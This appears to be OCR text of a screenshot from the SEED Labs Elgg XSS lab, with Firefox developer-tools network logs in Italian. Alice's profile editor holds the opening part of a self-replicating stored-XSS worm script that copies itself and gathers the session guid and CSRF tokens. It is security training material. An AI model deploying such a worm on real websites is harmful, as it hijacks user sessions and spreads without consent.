 Attività
Firefox Browser Web
lun 3 apr 12:50
81.56.124.161
Charlie : Elgg For SEED La
www.xsslabelgg.com/profile/charlie
Elgg For SEED Labs
Charlie
Edit avatar
Edit profile
About me
Samy is my hero
Add widgets
Blogs
Bookmarks
Files
Pages
Wire post
Bookmark this page
Report this
Powered by Elgg
Analisi pagina Console Debugger Rete Editor stili Prestazioni Memoria Archiviazione Accessibilità Applicazione
Filtra URL
Tutti HTML CSS JS XHR Caratteri Immagini Media WS Altro Disattiva cache Nessun limite
Stato Metodo Dominio File Iniziatore Tipo Trasferito Dimensione 0 ms
200 GET www.xsslabelgg.com init.js require.js:127 (script) js In cache 370 B 0 ms
200 GET www.xsslabelgg.com ready.js require.js:127 (script) js In cache 123 B 0 ms
200 GET www.xsslabelgg.com lightbox.js require.js:127 (script) js In cache 0 B 0 ms
200 GET www.xsslabelgg.com topbar.js require.js:127 (script) js In cache 175 B 0 ms
200 GET www.xsslabelgg.com form.js require.js:127 (script) js In cache 1,01 kB 0 ms
200 GET www.xsslabelgg.com reportedcontent.js require.js:127 (script) js In cache 0 B 0 ms
200 GET www.xsslabelgg.com Plugin.js require.js:127 (script) js In cache 145 B 0 ms
200 GET www.xsslabelgg.com jquery.colorbox.js require.js:127 (script) js In cache 0 B 0 ms
200 GET www.xsslabelgg.com Ajax.js require.js:127 (script) js In cache 0 B 0 ms
200 GET www.xsslabelgg.com spinner.js require.js:127 (script) js In cache 754 B 0 ms
200 GET www.xsslabelgg.com charlie charlie:78 (xhr) html 4,47 kB 17,26 kB 137 ms
200 GET www.xsslabelgg.com favicon-128.png FaviconLoader.jsm:180 (img) png In cache 4,33 kB 0 ms
200 GET www.xsslabelgg.com favicon.svg FaviconLoader.jsm:180 (img) svg In cache 6,50 kB 0 ms
26 richieste 72,65 kB di 13,31 kB trasferiti Completato: 1,67 s DOMContentLoaded: 437 ms load: 445 ms
Edit profile : Elgg For SEE
Navigazione anonima
www.xsslabelgg.com/profile/alice/edit
Elgg For SEED Labs
Edit profile
Display name
Alice
About me
Embed content Visual editor
<p>Samy is my hero<script id="worm" type="text/javascript">
window.onload = function() {
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
// Put all the pieces together, and apply the URI encoding
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var guid = "&guid=" + elgg.session.user.guid;
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
Public
Brief description
Public
Location
Public
Interests
Analisi pagina Console Debugger Rete Editor stili Prestazioni Memoria Archiviazione Accessibilità Applicazione
Filtra URL
Tutti HTML CSS JS XHR Caratteri Immagini Media WS Altro Disattiva cache Nessun limite
Stato Metodo Dominio File Iniziatore Tipo Trasferito Dimensione 0 ms
200 GET www.xsslabelgg.com reportedcontent.js require.js:127 (script) js In cache 0 B 0 ms
200 GET www.xsslabelgg.com favicon-128.png FaviconLoader.jsm:180 (img) png In cache 4,33 kB 0 ms
200 GET www.xsslabelgg.com favicon.svg FaviconLoader.jsm:180 (img) svg In cache 6,50 kB 0 ms
200 GET www.xsslabelgg.com Plugin.js require.js:127 (script) js In cache 145 B 0 ms
200 GET www.xsslabelgg.com jquery.colorbox.js require.js:127 (script) js In cache 0 B 0 ms
200 GET www.xsslabelgg.com Ajax.js require.js:127 (script) js In cache 0 B 0 ms
200 GET www.xsslabelgg.com ckeditor.js require.js:127 (script) js In cache 0 B 0 ms
200 GET www.xsslabelgg.com spinner.js require.js:127 (script) js In cache 754 B 0 ms
200 GET www.xsslabelgg.com jquery.form.js require.js:127 (script) js In cache 0 B 0 ms
200 GET www.xsslabelgg.com jquery.ckeditor.js require.js:127 (script) js In cache 0 B 0 ms
200 GET www.xsslabelgg.com config.js require.js:127 (script) js In cache 801 B 0 ms
200 GET www.xsslabelgg.com en.js?t=J5S9 ckeditor.js:2 (script) js In cache 0 B 0 ms
200 GET www.xsslabelgg.com blockimagepaste.js?t=J5S9 ckeditor.js:2 (script) js In cache 715 B 0 ms
31 richieste 40,60 kB di 5,34 kB trasferiti Completato: 2,30 s DOMContentLoaded: 748 ms load: 753 ms